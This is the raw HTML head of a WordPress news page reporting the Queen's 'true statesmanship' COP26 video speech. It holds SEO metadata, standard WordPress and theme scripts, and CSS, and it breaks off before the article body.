

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theicon.org.uk/queen-calls-after-true-statesmanship-in-cop26-speech/
body_size: 23765
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Queen calls after &#039;true statesmanship&#039; in COP26 speech - The Icon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theicon.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.theicon.org.uk/wp-content/uploads/2021/11/MicrosoftTeams-image-27-scaled.jpg" /><link rel="icon" type="image/png" href="https://www.theicon.org.uk/wp-content/uploads/2019/07/fav.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theicon.org.uk/queen-calls-after-true-statesmanship-in-cop26-speech/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Queen calls after &#039;true statesmanship&#039; in COP26 speech - The Icon" />
	<meta property="og:description" content="Her Majesty the Queen called for &#8216;true statesmanship&#8217; from the world leaders in her profound speech delivered via video message during the COP26 Evening Reception on Monday. The Queen, who &#8216;regretfully&#8217; decided not to attend the summit at Glasgow following medical advice, stated: &#8220;For more than seventy years, I have been lucky to meet and [&hellip;]" />
	<meta property="og:url" content="https://www.theicon.org.uk/queen-calls-after-true-statesmanship-in-cop26-speech/" />
	<meta property="og:site_name" content="The Icon" />
	<meta property="article:published_time" content="2021-11-02T10:40:43+00:00" />
	<meta property="article:modified_time" content="2021-11-02T15:47:31+00:00" />
	<meta property="og:image" content="https://www.theicon.org.uk/wp-content/uploads/2021/11/MicrosoftTeams-image-27-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1444" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ida Vaisanen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ida Vaisanen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theicon.org.uk/queen-calls-after-true-statesmanship-in-cop26-speech/","url":"https://www.theicon.org.uk/queen-calls-after-true-statesmanship-in-cop26-speech/","name":"Queen calls after 'true statesmanship' in COP26 speech - The Icon","isPartOf":{"@id":"https://www.theicon.org.uk/#website"},"primaryImageOfPage":{"@id":"https://www.theicon.org.uk/queen-calls-after-true-statesmanship-in-cop26-speech/#primaryimage"},"image":{"@id":"https://www.theicon.org.uk/queen-calls-after-true-statesmanship-in-cop26-speech/#primaryimage"},"thumbnailUrl":"https://www.theicon.org.uk/wp-content/uploads/2021/11/MicrosoftTeams-image-27-scaled.jpg","datePublished":"2021-11-02T10:40:43+00:00","dateModified":"2021-11-02T15:47:31+00:00","author":{"@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497"},"breadcrumb":{"@id":"https://www.theicon.org.uk/queen-calls-after-true-statesmanship-in-cop26-speech/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.theicon.org.uk/queen-calls-after-true-statesmanship-in-cop26-speech/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.theicon.org.uk/queen-calls-after-true-statesmanship-in-cop26-speech/#primaryimage","url":"https://www.theicon.org.uk/wp-content/uploads/2021/11/MicrosoftTeams-image-27-scaled.jpg","contentUrl":"https://www.theicon.org.uk/wp-content/uploads/2021/11/MicrosoftTeams-image-27-scaled.jpg","width":2560,"height":1444},{"@type":"BreadcrumbList","@id":"https://www.theicon.org.uk/queen-calls-after-true-statesmanship-in-cop26-speech/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theicon.org.uk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.theicon.org.uk/blog/"},{"@type":"ListItem","position":3,"name":"Queen calls after &#8216;true statesmanship&#8217; in COP26 speech"}]},{"@type":"WebSite","@id":"https://www.theicon.org.uk/#website","url":"https://www.theicon.org.uk/","name":"The Icon","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theicon.org.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497","name":"Ida Vaisanen","url":"https://www.theicon.org.uk/author/ida-vaisanen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Feed" href="https://www.theicon.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Comments Feed" href="https://www.theicon.org.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theicon.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.theicon.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.theicon.org.uk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.theicon.org.uk/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper-child/style.css?ver=9.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.theicon.org.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theicon.org.uk/wp-json/wp/v2/posts/12560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theicon.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.theicon.org.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.theicon.org.uk/?p=12560' />
<link rel="alternate" type="application/json+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fqueen-calls-after-true-statesmanship-in-cop26-speech%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fqueen-calls-after-true-statesmanship-in-cop26-speech%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6db80bb8f2","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.theicon.org.uk\/wp-admin\/","wpRestNonce":"6db80bb8f2","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theicon.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.theicon.org.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f33704";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9307fb5a79";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.theicon.org.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/category/environmental-management/",
                    "name": "Environmental Management"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/queen-calls-after-true-statesmanship-in-cop26-speech/",
                    "name": "Queen calls after &#8216;true statesmanship&#8217; in COP26 speech"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f33704;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f33704;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f33704;
                }
                .tdm-btn-style1 {
					background-color: #f33704;
				}
				.tdm-btn-style2:before {
				    border-color: #f33704;
				}
				.tdm-btn-style2 {
				    color: #f33704;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f33704;
                    -moz-box-shadow: 0 2px 16px #f33704;
                    box-shadow: 0 2px 16px #f33704;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f33704;
                    -moz-box-shadow: 0 4px 26px #f33704;
                    box-shadow: 0 4px 26px #f33704;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
